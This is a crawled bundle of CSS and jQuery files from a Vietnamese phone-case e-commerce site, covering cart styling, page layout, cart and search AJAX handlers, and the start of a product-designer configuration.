.shipping__inner {
    border: 0;
    padding: 0;
    font-size: 1em
}

.shipping__list {
    margin-bottom: 0
}

.shipping__list_item {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    min-height: 2em
}

.shipping__list_label {
    font-weight: 400;
    margin: 0;
    padding: .5em 0;
    opacity: .8;
    -ms-flex: 1;
    flex: 1
}

.shipping.shipping--boxed .shipping__list {
    padding: 0
}

.shipping.shipping--boxed .shipping__list_item {
    background-color: rgba(0, 0, 0, .01);
    border: 1px solid rgba(0, 0, 0, .1);
    padding: .3em .6em;
    border-radius: 3px;
    margin-bottom: 5px;
    min-height: 2.4em
}

.shipping__table--multiple {
    display: block;
    text-align: left
}

    .shipping__table--multiple tbody,
    .shipping__table--multiple tr,
    .shipping__table--multiple th,
    .shipping__table--multiple td {
        display: block;
        text-align: left;
        padding-left: 0
    }

    .shipping__table--multiple th {
        border: 0
    }

    .shipping__table--multiple .shipping__list {
        padding: 0 .2em
    }

    .shipping__table--multiple .woocommerce-shipping-calculator,
    .shipping__table--multiple .woocommerce-shipping-destination {
        text-align: left
    }

    .shipping__table--multiple .shipping__list_label {
        text-align: left
    }

tr.shipping input:checked + label,
tr.shipping input:hover + label,
tr.shipping label:hover {
    opacity: 1
}

tr.shipping input:checked + label {
    font-weight: 700
}

tr.shipping input {
    margin-bottom: 0;
    margin-top: -2px
}

tr.shipping span.amount {
    margin-left: .2em
}

.woocommerce-shipping-calculator {
    margin-top: .5em;
    margin-bottom: 0
}

.woocommerce-shipping-destination,
.shipping-calculator-button {
    font-size: .9em
}

.shipping-calculator-form {
    background-color: rgba(0, 0, 0, .03);
    padding: 15px 15px 10px;
    border-radius: 5px;
    margin-top: 5px
}

.cart-discount {
    background-color: rgba(122, 156, 89, .2);
    font-size: .85em
}

    .cart-discount th,
    .cart-discount td {
        padding: 10px 5px
    }

.cart-sidebar .widget-title {
    border-bottom: 3px solid #ececec;
    font-size: .95em;
    padding-bottom: 10px;
    margin-bottom: 15px
}

.widget_shopping_cart .button {
    width: 100%;
    margin: .5em 0 0
}

.widget_shopping_cart li.empty {
    padding: 0 10px !important;
    margin: 0;
    min-height: 0;
    text-align: center
}

.widget_shopping_cart p.total {
    text-align: center;
    padding: 10px 0;
    border-top: 1px solid #ececec;
    border-bottom: 2px solid #ececec;
    margin-bottom: .5em
}

.dark .widget_shopping_cart p.total {
    border-color: rgba(255, 255, 255, .2)
}

.nav-dropdown .product_list_widget {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    max-height: 500px;
    max-height: 50vh
}

.tagcloud {
    padding-bottom: 15px
}

    .tagcloud a {
        font-size: .8em !important;
        display: inline-block;
        border: 1px solid currentColor;
        opacity: .8;
        margin: 0 3px 5px 0;
        padding: 2px 5px;
        border-radius: 3px
    }

        .tagcloud a:hover {
            opacity: 1;
            border-color: #446084;
            background-color: #446084;
            color: #fff
        }

.variations {
    position: relative
}

    .variations td {
        vertical-align: middle;
        padding: .2em 0;
        border: 0
    }

    .variations .reset_variations {
        position: absolute;
        right: 0;
        bottom: 95%;
        color: currentColor;
        opacity: .6;
        font-size: 11px;
        text-transform: uppercase
    }

.title-pop-inop {
    text-align: center;
    font-weight: bold;
    padding:10px;
    font-size: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://inop.vn/Content/publish/css/theme.css?v=1.0.2
body_size: 103
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:300,300i&display=swap&subset=vietnamese');
body {
    font-family: 'Roboto', sans-serif;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    font-family: 'Roboto', sans-serif;
}
.navbar{
    padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://inop.vn/Content/publish/css/style.css?v=1.0.5
body_size: 13644
content:
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
select:focus,
textarea {
    font-size: 16px;
}

.price-wrapper {
    margin-top: 5px;
}

.product-title a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

.img_show {
    display: block
}

.img_hide {
    display: none
}

h1, h2, h3, h4, h5, h6, .heading-font {
    color: #3f3f3f;
}

a {
    color: #0070c9;
    cursor: pointer;
    text-decoration: none !important;
}

body {
    padding-top: 35px;
}

/*header*/
#header {
    background-color: #323232 !important;
}
    #header .sale-off {
        background-color: white;
        text-align:center;
    }

    #header .running-text {
        white-space: nowrap;
        font-size: 22px;
        font-weight: bold;
        line-height: 2;
        width: 340px;
        margin:auto;
    }

    #header .container {
        background-color: #323232 !important;
    }

    #header img {
        height: 20px;
    }

    #header .logo img {
        height: 26px;
    }

    #header a {
        font-size: 14px
    }

        #header a:hover {
            color: #bdbdbd;
        }

    #header .navbar-collapse .nav-item {
        margin: 0 30px;
    }

    #header .navbar-brand-cart {
        display: none;
    }

.header_drawer_label {
    padding: 10px 8px;
    border-color: transparent !important;
}

    .header_drawer_label > div {
        width: 22px;
        height: 16px;
        position: relative;
    }

.header_drawer_label_hamburger {
    width: 100%;
    height: 2px;
    position: absolute;
    left: 0;
    background: #fff;
    display: block;
    transition-property: opacity, top, transform;
    transition-duration: .4s;
}

.header_drawer_label_hamburger-1 {
    top: 0;
}

.header_drawer_label_hamburger-2 {
    top: 50%;
}

.header_drawer_label_hamburger-3 {
    top: 100%;
}

.nav-item-search {
    width: 3em;
    text-align: left;
}

.section {
    background-color: #fafafa;
    padding-top: 40px;
    padding-bottom: 30px;
    margin-bottom: 10px;
}

.top-page {
    text-align: center;
}

    .top-page .unit-link img {
        width: 170px;
    }

.unit-wrapper {
    width: 100%;
}

.subhead {
    font-size: 19px;
    line-height: 1.33349;
    font-weight: 400;
    letter-spacing: .009em;
    font-family: 'Roboto', sans-serif;
    margin-top: 11px;
}

.btn-action {
    font-size: 19px;
    line-height: 1.38105;
    font-weight: 400;
    letter-spacing: .011em;
    font-family: 'Roboto', sans-serif;
}

    .btn-action i {
        font-size: 15px;
    }

.btn-action-now {
    margin-left: 26px;
}

.unit-image-wrapper {
    margin-top: 20px;
}

    .unit-image-wrapper img {
        width: 23%;
        margin: 0 1%;
    }

.unit-image-one {
    margin-top: 25px;
}

img.width-100 {
    width: 100%;
}

.btn-black {
    background: black;
    color: #fff;
    font-weight: bold;
    padding: .375rem 3rem;
    min-height: 62px;
}

    .btn-black .span {
        font-weight: 100;
    }

.btn-yourself {
    line-height: 48px;
    margin-right: 40px;
}

.hr-top {
    border-top: 4px solid rgba(0,0,0,.1);
}

.introduction {
    padding-top: 20px;
    padding-bottom: 20px;
}

.group-title {
    text-align: center;
    width: 100%;
    margin-bottom: 50px;
    font-weight: bold;
}

.video-youtube {
    position: relative;
    width: 86%;
    margin: 0 auto;
}

    .video-youtube .layout-content {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.3);
    }

        .video-youtube .layout-content p {
            text-align: center;
            margin-top: 11%;
            color: #fff;
            text-shadow: 1px 1px 1px rgba(0,0,0,.3);
        }

        .video-youtube .layout-content .btn-open-video {
            min-width: 2.5em;
            display: inline-block;
            color: #fff;
            border: 2px solid currentColor;
            background-color: transparent;
            line-height: 2.19em;
            border-radius: 999px !important;
            object-fit: cover;
            font-size: 1.5em;
        }

            .video-youtube .layout-content .btn-open-video .icon-play {
                font-size: 30px;
                padding: 17px 20px;
            }

.list-custorm-top .list-group-item {
    border: none;
    padding: 1.25rem 1.25rem;
    font-size: 1.3rem;
}

.collection-list {
    width: 100%;
}

.title-top {
    margin-bottom: 30px;
}

.box-image {
    position: relative;
    height: auto;
    margin: 0 auto;
    overflow: hidden;
}

.box-push .box-text {
    padding: 15px 20px;
    background-color: rgba(255,255,255,.95);
    max-width: 84%;
    margin: -15% auto 0;
    position: absolute;
    width: 100%;
    left: 8%;
}

    .box-push .box-text .header-title {
        font-weight: bold;
        text-transform: uppercase;
        margin: 0;
    }

.product-category {
    margin-bottom: 10px;
}

.action-design {
    margin: 30px 0;
}

    .action-design .btn-black {
        padding: 0.6rem 4rem;
        min-height: 73px;
    }

    .action-design .btn-yourself {
        line-height: 52px;
        margin-right: 0;
    }

#footer {
    background: #dfdfdf;
    padding-top: 20px;
    padding-bottom: 5px;
}


    #footer .footer-title {
        font-weight: bold;
        /*margin: 10px 0 30px;*/
        text-decoration: underline;
        font-size: 18px;
    }

    #footer .link-social {
        text-align: center;
    }

        #footer .link-social img {
            width: 90px;
        }

        #footer .link-social .icon-facebook {
            margin-right: 40px;
        }

.ac-gf-footer-legal-links {
    position: relative;
    z-index: 1;
}

a.ac-gf-footer-legal-link {
    color: black !important
}

#ac-globalfooter a {
    color: #555;
    text-decoration: none;
}

.ac-gf-footer-legal-link:last-child {
    border: none;
    margin: 0;
    padding: 0;
}

.ac-gf-footer-legal-link {
    margin-right: 7px;
    padding-right: 10px;
    display: inline-block;
    margin-top: 5px;
    white-space: nowrap;
}

#ac-globalfooter a:hover {
    color: #333;
    text-decoration: underline;
}
/*product detail page*/

/* reset ul */
ul.carousel {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

/* reset ul */
ul.carousel {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.zoom_btn {
    font-size: 38px;
    position: absolute;
    bottom: 10px;
    left: 10px;
}

.section_design {
    padding-top: 60px;
    padding-bottom: 60px;
    background-color: rgba(212, 212, 212, 0.35);
}

.icon-box-img {
    width: 70px;
    display: inline-block;
    vertical-align: top;
}

    .icon-box-img img {
        width: 70px;
        height: 70px;
    }

.icon-box-text {
    width: calc(100% - 80px);
    display: inline-block;
    padding-left: 10px;
}

    .icon-box-text p {
        margin: 0;
    }

.color-filter-menu {
    display: none;
}
/*popup design*/
.form-popup {
    display: none;
    position: fixed;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 1050;
    background-color: white;
    overflow-y: auto;
    overflow-x: hidden;
}

    .form-popup button {
        color: black;
        position: absolute;
        padding: 0px;
        right: -24px;
        top: -3px;
        font-weight: 700;
        font-size: 23px;
    }

#fancy-product-designer {
    position: relative;
    max-width: calc(100% - 40px) !important;
    margin-left: auto;
    margin-right: auto;
}

.fpd-input-back-search > .fpd-back {
    padding: 8px 8px !important;
}

.fpd-container .fpd-grid, .fpd-element-toolbar .fpd-grid {
    overflow: unset
}

.fpd-container .fpd-btn {
    background-color: #0070c9 !important;
}

.fpd-device-smartphone .fpd-actions-container > .fpd-actions-wrapper {
    padding: 0 !important;
}

.fpd-topbar .fpd-navigation {
    height: 50px !important;
}
/*mobile style*/
@media (min-width: 768px) {
    .navbar-menu-action {
        margin-left: 0px !important;
    }

    .header-search-form-wrapper {
        display: none;
    }

    .navbar-search .navbar-menu {
        display: none;
    }

    .navbar-search .nav-item-cart {
        display: none;
    }

    .navbar-search .header-search-form-wrapper {
        display: block;
    }

    .navbar-search .navbar-menu-action {
        width: 100%;
    }

    .navbar-search .nav-item-search {
        width: 50%;
        display: block;
        margin: 0 auto !important;
    }

        .navbar-search .nav-item-search .nav-link {
            display: none;
        }

    .navbar-search .live-search-results {
        position: absolute;
        background: #fff;
        width: 100%;
        box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
        left: 0;
        right: 0;
        background-color: rgba(255,255,255,.95);
    }

    .navbar-search .nav-item-search {
        position: relative;
    }

    .navbar-search .cancel-search {
        position: absolute;
        right: -25%;
        color: #fff;
        top: -10px;
        cursor: pointer;
        font-size: 35px;
    }
}

@media (max-width: 768px) {
    .cart-container {
        width: 100% !important;
    }

    .has-border {
        margin-top: 15px;
    }

    .product-thumbnail img {
        max-width: 100% !important;
    }

    #header .logo {
        display: block;
        margin: 0 auto;
    }

    #header .navbar-toggler {
        position: fixed;
        left: 5px;
        top: 42px;
    }

    #header .navbar-brand-cart {
        display: block;
        margin-right: 10px;
        position: fixed;
        right: 0;
        top: 50px;
    }

    #header .nav-item-cart {
        display: none;
    }

    #header .navbar-collapse .nav-item {
        margin: 0px;
    }

    h3.subhead {
        font-size: 22px;
    }

    .unit-image-wrapper img {
        width: 45%;
    }

    .unit-image-one img {
        width: 90%;
    }

    .box-push .box-text {
        bottom: 6%;
    }

        .box-push .box-text .header-title {
            font-size: 18px;
        }

    .ac-gf-footer-legal-links {
        width: 100%;
    }

    #ac-globalfooter .ac-gf-footer-legal-link {
        display: block;
        width: 100%;
        text-align: center;
        padding-right: 0;
        margin-bottom: 5px;
    }

    .collection-list {
        margin-right: 0px;
        margin-left: 0px;
    }

    .icon-box-text .gap-element {
        margin-top: 0px !important;
    }

    #header .navbar-collapse {
        /*height: calc(100vh - 50px);*/
    }
    /*search*/
    .nav-item-search {
        width: 100%;
    }

        .nav-item-search .nav-link {
            display: none;
        }

        .nav-item-search .cancel-search {
            display: none;
        }

    .live-search-results {
        width: 100%;
    }


    .filter-cateogry .col.large-3.hide-for-medium {
        display: block !important;
        position: fixed;
        top: 0px;
        left: 0px;
        width: 50%;
        z-index: 999999;
        background: #f6f6f6;
        height: 100vh;
        overflow: auto;
        padding: 15px;
    }

        .filter-cateogry .col.large-3.hide-for-medium:after {
            content: "";
            width: 50%;
            height: 100vh;
            background: black;
            position: fixed;
            top: 0;
            right: 0px;
            z-index: 1;
            opacity: 0.5;
        }

    .filter-cateogry .color-filter-menu {
        display: block;
        position: fixed;
        top: 10px;
        right: 5px;
        color: #fff;
        font-size: 40px;
        top: -17px;
    }

    .mfp-container {
        height: 0
    }
}

@media (max-width:1920px) {
    #main-container {
        margin: 0px auto;
        width: 80%;
        margin-top: 5px;
    }

    .cart-container {
        max-width: 1080px;
        width: 50%;
        margin-left: auto;
        margin-right: auto;
        padding-top: 15px;
    }

    .product-thumbnail img {
        max-width: 50%;
    }

    .product-name h2 {
        margin-bottom: 5px;
    }

    .form-check-label {
        margin-bottom: 5px
    }

    #tuthietke a {
        margin-bottom: 10px
    }

    #tuthietke span {
        padding: 5px
    }
}

.nav-link {
    position: relative;
}

.numbercart {
    color: #000;
    height: 15px;
    width: 15px;
    font-size: 10px;
    text-align: center;
    background-color: #bbb;
    border-radius: 50%;
    display: inline-block;
    position: absolute;
    top: 17px;
    right: 0px;
}

.numbercart1 {
    color: #000;
    height: 15px;
    width: 15px;
    font-size: 10px;
    text-align: center;
    background-color: #bbb;
    border-radius: 50%;
    display: inline-block;
    position: absolute;
    top: 12px;
    right: -7px;
}



--- FILE ---
content_type: text/css
request_url: https://inop.vn/Content/publish/css/main.css?v=1.0.0
body_size: 6708
content:
.bg-title-inop {
    height: 70px;
    background-color: #e2e2e2;
    text-align: center;
    padding: 17px;
}

#fancy-content {
    margin-bottom: 50px;
}

.blog-inop {
}

#title-content-blog {
    padding-top: 24px;
    background-color: #e2e2e2;
    height: 70px;
}

.section-inop {
    margin-left: auto;
    margin-right: auto;
}

.row-inop {
    padding-right: 0;
    padding-left: 0;
}

.item-new-inop {
    padding: 55px 0px;
    border-bottom: 1px solid #ececec;
}

.non-boder-inop {
    border-bottom: 0;
}

.tab-neo-inop img {
    width: 25px;
}
/*.title {
    padding: 0px 0px 10px 0px;
    color: #2a2a28;
    font-weight: bold;
}*/
.title h2 {
    font-size: 16px;
    font-weight: bold;
}

.description p {
    font-size: 14px;
    color: #39383d;
}

.pager-inop {
    text-align: center;
}

/*news details */

.detail-inop-content {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
}

.detail-inop-title h2 {
    color: black;
    margin: 10px 0px;
    font-size: 25px;
}

.content-description {
    padding: 10px 0px
}

    .content-description p {
        margin: 0px;
        font-weight: bold;
        color: black;
    }

.content-related-news ul {
    list-style: none;
}

    .content-related-news ul li {
        display: flex;
    }

        .content-related-news ul li:before {
            content: "\2022";
            color: #ff681b;
            font-weight: bold;
            display: inline-block;
            width: 10px;
        }

        .content-related-news ul li span {
            margin: 0px 5px;
            font-size: 14px;
        }

        .content-related-news ul li a {
            color: #50434d;
        }

.content-inop {
    font-size: 16px;
    color: black;
}

.other-news h3 {
    color: black;
    font-weight: bold;
}

.other-news-title {
    font-size: 16px !important;
    font-weight: bold;
    color: black;
}

.detail-inop-header {
    padding-bottom: 20px;
    border-bottom: 1px solid #ececec;
}

.other-news {
    padding-bottom: 20px;
}

.tab-neo-inop {
    background: #2196f3;
    color: #fff;
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100vw;
    display: flex;
    z-index: 10;
    flex-direction: row;
    box-shadow: 0 3px 1px -2px rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12);
    justify-content: center;
    box-sizing: border-box;
    min-height: 56px;
    padding: 8px 0;
    -webkit-transition: all .24s;
    transition: all .24s;
    font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;
}

    .tab-neo-inop a {
        color: #fff;
    }

    .tab-neo-inop ul {
        list-style: none;
        margin-bottom: 0px;
        position: relative;
        top: 10px;
    }

        .tab-neo-inop ul li {
            display: inline-block;
            border-right: 1px solid #ffff;
            padding: 0px 10px;
        }

    .tab-neo-inop .non-boder-right-inop {
        border-right: none;
    }

    .tab-neo-inop span {
        font-size: 12px;
        line-height: 1em;
    }

/* Pager */
.pager {
    margin: 20px 0px 0px 0px;
    padding: 3px;
    float: left;
    width: 100%;
    height: auto;
    text-align: center;
}

.pager-inop .disabled {
    color: #323232;
    padding: 2px 5px 2px 4px;
    text-align: center;
}

.pager-inop .current {
    color: #323232;
    font-weight: bold;
    padding: 2px 5px 2px 4px;
    text-align: center;
}

.pager-inop span, .pager a {
    margin: 4px 3px;
}

.pager-inop a {
    color: #323232;
    padding: 1px 5px 1px 4px;
    text-align: center;
    text-decoration: none;
}

/*Cart*/
.btVatlieu {
    margin: 35% auto !important;
    background-color: #6dcff6 !important;
    color: #000 !important;
    border-radius: 3px 4px !important;
    font-size: 15px !important;
    padding: 5px !important;
}

.unit-copy-wrapper p {
    margin: 0;
}

.pricehead {
    text-align: center;
    font-weight: bold;
    color: #0066ff;
}

.datinngayop {
    background-color: #000;
    margin: 10px;
    padding: 10px;
    border-radius: 10px;
    font-weight: bold;
    color: #fff;
}

    .datinngayop:hover {
        color: #fff;
    }

.content-md img {
    min-height: 150px;
}

.content-md p {
    color: #000;
    font-weight: bold;
    font-size: 20px;
}

.stepinop {
    background-color: #0d86a3;
    margin: 10px;
    padding: 10px;
    border-radius: 10px;
    font-weight: bold;
    color: #fff;
    min-height: 145px;
}

    .stepinop p {
        color: #fff;
    }

.phanhoi {
    text-align: left;
}

    .phanhoi p {
        color: #000;
        font-family: 'Roboto', sans-serif;
    }

.ten-khach-hang {
    font-weight: bold;
    font-family: 'Roboto', sans-serif;
}

@media (max-device-width:480px) {
    .phanhoi {
        text-align: center;
        font-family: 'Roboto', sans-serif;
    }

    .item-content-md {
        min-height: 100px;
    }

    .content-md p {
        font-weight: bold;
        font-size: 12px;
        font-family: 'Roboto', sans-serif;
    }

    .content-md img {
        min-height: auto;
    }

    .stepinop {
        background-color: #0d86a3;
        padding: 5px;
        margin: 0;
        margin-top: 5px;
        border-radius: 10px;
        font-weight: bold;
        color: #fff;
        min-height: 89px;
    }

    .section-inop {
        width: 100%;
    }

    .title {
        padding: 10px 0px 10px 0px;
    }

    .description {
        padding-left: 0px;
    }

    .detail-inop-header {
        padding: 0;
        padding-bottom: 20px;
    }

    .detail-inop-content {
        width: 100%;
    }

    .img-neo {
        text-align: center;
    }

    .tab-neo-inop span {
        font-size: 12px;
        line-height: 1em;
    }

    .tab-neo-inop ul {
        top: 0px;
        text-align: center;
    }

    .tab-neo-inop a {
        display: grid;
    }

    .tab-neo-inop ul li {
        border: none;
        padding: 0px 40px;
    }

    .mfp-wrap {
        top: 110px;
    }
}

@media (min-width: 576px) {
    .section-inop {
        width: 70%;
    }

    .title {
        padding: 10px 0px 10px 15px;
    }

    .description {
        padding-left: 15px;
    }
}

@media (min-width: 768px) {
    .section-inop {
        width: 70%;
    }

    .title {
        padding: 0px 0px 10px 15px;
    }

    .description {
        padding-left: 15px;
    }
}

@media (min-width: 992px) {
}

@media (min-width: 1200px) {
}


--- FILE ---
content_type: application/javascript
request_url: https://inop.vn/Content/publish/js/index.js?v=1.0.5
body_size: 9867
content:
$(function () {
    $('.mfp-close').click(function () {
        $('.mfp-bg').hide();
        $('.mfp-wrap').hide();
    });
    $('.nav-item-search .nav-link').click(function () {
        $('#header').addClass('navbar-search');
    });
    $('.cancel-search').click(function () {
        $('#header').removeClass('navbar-search');
    });
    $('.filter-button').click(function () {
        $('body').addClass('filter-cateogry');
    });
    $('#list-category').after().click(function () {
        $('body').removeClass('filter-cateogry');
    });

    $(document).on("click", function (e) {
        console.log(e.target);
        if ($(e.target).closest('div[id="listMobile"]').length == 0) {
            $('.mfp-bg').hide();
            $('.mfp-wrap').hide();
        }
    });
});
function loadMobile(elm, id) {
    var textMobile = elm.innerText;
    $.post('/Ajax/Menus/AjaxLoadMobile', { cateId: id }, function (data) {
        $('.title-pop-inop').html(textMobile);
        $('#listMobile').html(data);
        $('.mfp-bg').show();
        $('.mfp-wrap').slideDown(200);
    });
}
function loadDesign(elm, id) {
    $.post('/Ajax/Products/AjaxDesign', { cateId: id }, function (data) {
        //$('#design-fancy').html(data);
        $('#fancy-content').html(data);
        //$('html').css('overflow-y', 'hidden');
        document.getElementById("popup-form-design").style.display = "block";
    });
}
function closeForm() {
    //$('html').css('overflow-y', 'scroll');
    var UploadCode = $("#UploadCode").val();
    eraseCookie(UploadCode);
    document.getElementById("popup-form-design").style.display = "none";
    $('#fancy-content').html('');
    $('.fpd-draggable-dialog').remove();
    $('.fpd-element-toolbar-smart').remove();
}
function remove(elm, code) {
    $(elm).parent().parent().remove();
    $.post('/Ajax/Products/AjaxChange', { code: code, isDelete: true }, function (data) {
        if (data !== 0) {
            if (data.discount > 0)
                $('#lb-discount').show();
            else
                $('#lb-discount').hide();
            if (data.totalprice > 0) {
                $('#totalprice').html(data.strtotalprice);
                $('#payment').html(data.strpayment);
            } else {
                $('.tr-none').hide();
                $('#cart-none').show();
            }

        }
    });

    loadcount();
}

function changeMetial(elm, id, code) {
    $.post('/Ajax/Products/AjaxChange', { code: code, idm: id }, function (data) {
        if (data !== 0) {
            if (data.discount > 0)
                $('#lb-discount').show();
            else
                $('#lb-discount').hide();
            $('#totalprice').html(data.strtotalprice);
            $('#payment').html(data.strpayment);
        }
    });
}
function next(code) {
    var ip = '#quantity_' + code;
    var count = $(ip).val() !== '' ? parseInt($(ip).val()) : 1;
    $(ip).val(count + 1);
    $.post('/Ajax/Products/AjaxChange', { code: code, num: count + 1 }, function (data) {
        if (data !== 0) {
            if (data.discount > 0)
                $('#lb-discount').show();
            else
                $('#lb-discount').hide();
            $('#totalprice').html(data.strtotalprice);
            $('#payment').html(data.strpayment);
        }
    });

    loadcount();
}
function back(code) {
    var ip = '#quantity_' + code;
    var count = $(ip).val() !== '' ? parseInt($(ip).val()) : 1;
    if (count > 1) {
        $(ip).val(count - 1);
        $.post('/Ajax/Products/AjaxChange', { code: code, num: count - 1 }, function (data) {
            if (data !== 0) {
                if (data.discount > 0)
                    $('#lb-discount').show();
                else
                    $('#lb-discount').hide();
                $('#totalprice').html(data.strtotalprice);
                $('#payment').html(data.strpayment);
            }

        });
    }

    loadcount();
}
function keyupip(code) {
    var ip = '#quantity_' + code;
    var count = $(ip).val() !== '' ? parseInt($(ip).val()) : 1;
    $.post('/Ajax/Products/AjaxChange', { code: code, num: count }, function (data) {
        if (data !== 0) {
            if (data.discount > 0)
                $('#lb-discount').show();
            else
                $('#lb-discount').hide();
            $('#totalprice').html(data.strtotalprice);
            $('#payment').html(data.strpayment);
        }

    });
}

function changePayment(price, payment) {
    var ship = parseFloat($('#ShipPrice').val());
    if (payment === 1) {
        price = price - (price * 5 / 100) + ship;
        $('#payment').html(formatNumber(price, '.', ',').replace(',', '.') + " đ");
    } else {
        $('#payment').html(formatNumber(price + ship, '.', ',').replace(',', '.') + " đ");
    }
}
function formatNumber(nStr, decSeperate, groupSeperate) {
    nStr += '';
    x = nStr.split(decSeperate);
    x1 = x[0];
    x2 = x.length > 1 ? '.' + x[1] : '';
    var rgx = /(\d+)(\d{3})/;
    while (rgx.test(x1)) {
        x1 = x1.replace(rgx, '$1' + groupSeperate + '$2');
    }
    return x1 + x2;
}

function fnOpen(elm, id) {
    if ($(elm).hasClass('active')) {
        $(elm).removeClass('active');
        $('.cate-child-' + id).hide();
    } else {
        $('.active').removeClass('active')
        $('.m-active').hide();
        $(elm).addClass('active');
        $('.cate-child-' + id).show();
    }
}

function search(elm) {
    var val = $(elm).val();
    if (val.length >= 2) {
        $('#live-search').show();
        $.post('/Ajax/Menus/Search', { name: val, type: 0 }, function (data) {
            $('#search-result').html(data);
        });
    } else {
        $('#search-result').html('');
    }
}

function menusearch(elm) {
    var val = $(elm).val();
    if (val.length >= 2) {
        $('#menu-live-search').show();
        $.post('/Ajax/Menus/Search', { name: val }, function (data) {
            $('#menu-search-result').html(data);
        });
    } else {
        $('#menu-search-result').html('');
    }

}
function showsearch() {
    $('#menu-live-search').show();
}
function showMenusearch() {
    $('#menu-live-search').show();
}

function showBank(type) {
    if (type === 1) {
        $('#paymentbank').show();
        $('#paymentCod').hide();
    } else {
        $('#paymentCod').show();
        $('#paymentbank').hide();
    }
}
function showMetial(id, name) {
    $.post('/Ajax/Products/AjaxMetial', { id: id }, function (data) {
        //$('#listMobile').html(data);
        //$('html').css('overflow-y', 'hidden');
        //$('.mfp-bg').show();
        //$('.mfp-wrap').slideDown(200);

        $("#bodyCartDialog").html(data);
        $('#cartDialog').modal('show');
        $(".btVatlieu").attr("name-option", name);
    });
}

function selectOptionMetial(obj, id) {
    var name = $(obj).attr("name-option");
    $("input[name*='" + name + "']").each(function () {
        if (this.value == id) {
            $(this).prop("checked", true);
        }
    });

    changeMetial(null, id, name);

    $('#cartDialog').modal('hide');
}

function searchOrder(elm) {
    var val = $(elm).val();
    if (val.length >= 2) {
        $('#live-search-order').show();
        $.post('/Ajax/Menus/Search', { name: val, type: 1 }, function (data) {
            $('#search-result-order').html(data);
        });
    } else {
        $('#search-result').html('');
    }
}
function order(elm, pid) {
    var id = $('#ProductId').val();
    if (id !== '') {
        var formdata = new FormData();
        formdata.append('id', id);
        formdata.append('pid', pid);
        formdata.append('name', $('#ProductName').val());
        formdata.append('base64_image', $('#ProductImage').val());
        formdata.append('base64_image_full', $('#ProductDes').val());
        $.ajax({
            method: 'POST',
            processData: false,
            contentType: false,
            cache: false,
            data: formdata,
            enctype: 'multipart/form-data',
            url: '/Ajax/Products/Order',
            success: function (response) {
                window.location.href = '/gio-hang'
            },
            error: function (xhr, ajaxOptions, thrownError) {
                console.log(ajaxOptions);
                console.log(xhr.status);
                console.log(thrownError);
            }
        });
    } else {
        alert('Bạn chưa chọn dòng máy');
    }

}
function loadOrder(id, name) {
    $('#ProductId').val(id);
    $('#ProductName').val(name);
    $('#live-search-order').hide();
}
function showsearchOrder() {
    $('#live-search-order').show();
}

function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}
function eraseCookie(name) {
    document.cookie = name + '=; Max-Age=-99999999;';
}

function loadcount() {

    setTimeout(function () {
        $.get('/home/CountNumberCart', function (data) {
            if (data != undefined && data != null) {
                {
                    $(".numbercart1").html(data);
                    $(".numbercart").html(data);
                };
            }
        });
    }, 500);

    
}

--- FILE ---
content_type: application/javascript
request_url: https://inop.vn/Content/publish/js/Design.js?v=1.0.3
body_size: 7707
content:
var customImageParams = jQuery.extend(
    {
        "left": 0,
        "y": 0,
        "z": -1,
        "minScaleLimit": "0.0100",
        "price": 0,
        "replaceInAllViews": false,
        "autoCenter": true,
        "draggable": true,
        "rotatable": true,
        "resizable": true,
        "zChangeable": false,
        "autoSelect": true,
        "topped": false,
        "uniScalingUnlockable": false,
        "boundingBoxMode": "clipping",
        "removable": true,
        "boundingBox": "upload"
    },
    {
        "minW": 1,
        "minH": 1,
        "maxW": 200000,
        "maxH": 200000,
        "resizeToW": 0,
        "resizeToH": 0,
        "maxSize": 1000,
        "minDPI": 1,
        "minScaleLimit": "0.0100",
        "advancedEditing": false,
        "filter": "none"
    });

var customTextParameters = {
    "left": 0,
    "y": 0,
    "z": -1,
    "fill": "#ffffff",
    "colors": "#000000",
    "price": 0,
    "replaceInAllViews": false,
    "autoCenter": true,
    "draggable": true,
    "rotatable": true,
    "resizable": true,
    "zChangeable": false,
    "autoSelect": true,
    "topped": false,
    "curvable": false,
    "curveSpacing": 10,
    "curveRadius": 80,
    "curveReverse": false,
    "boundingBoxMode": "clipping",
    "fontSize": 30,
    "minFontSize": 1,
    "maxFontSize": 1000,
    "maxLength": 0,
    "maxLines": 0,
    "textAlign": "left",
    "removable": true,
    "boundingBox": "upload"
};

var uiLayoutOptions = {
    "gridColumns": "2",
    "initialActiveModule": "",
    "selectedColor": "#0070c9",
    "boundingBoxColor": "#ffffff",
    "outOfBoundaryColor": "#9e0000",
    "cornerIconColor": "#ffffff",
